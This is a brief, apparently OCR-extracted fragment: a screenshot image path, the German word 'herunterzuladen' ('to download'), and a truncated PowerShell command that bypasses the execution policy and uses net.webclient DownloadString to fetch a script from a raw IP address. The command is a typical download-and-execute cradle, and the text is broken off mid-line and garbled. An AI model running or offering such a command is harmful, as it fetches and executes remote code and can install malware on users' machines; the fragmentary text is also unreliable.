
herunterzuladen:
powershell -ExecutionPolicy ByPass -Wi
net.webclient).DownloadString(‘http://77.